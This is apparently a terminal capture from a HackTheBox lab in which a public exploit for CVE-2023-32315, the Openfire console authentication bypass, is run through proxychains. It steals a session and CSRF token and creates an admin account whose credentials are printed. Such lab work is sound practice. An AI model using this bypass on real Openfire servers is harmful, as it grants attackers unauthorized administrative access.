 ┌──(czr㉿theHound)-[~/HTB/Jab/CVE-2023-32315]
└─$ proxychains4 python3 CVE-2023-32315.py -t http://127.0.0.1:9090
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
CVE-2023-32315
Openfire Console Authentication Bypass Vulnerability (CVE-2023-3215)
Use at your own risk!
[..] Checking target: http://127.0.0.1:9090
[proxychains] Dynamic chain ... 127.0.0.1:1080 ... 127.0.0.1:9090 ... OK
[proxychains] Dynamic chain ... 127.0.0.1:1080 ... 127.0.0.1:9090 ... OK
Successfully retrieved JSESSIONID: node0rv6m08o4n6en7hvejqt8fl1n5.node0 + csrf: ESi3DHdou2WOj3g
[proxychains] Dynamic chain ... 127.0.0.1:1080 ... 127.0.0.1:9090 ... OK
[proxychains] Dynamic chain ... 127.0.0.1:1080 ... 127.0.0.1:9090 ... OK
User added successfully: url: http://127.0.0.1:9090 username: 9yaozv password: w9xhag
┌──(czr㉿theHound)-[~/HTB/Jab/CVE-2023-32315]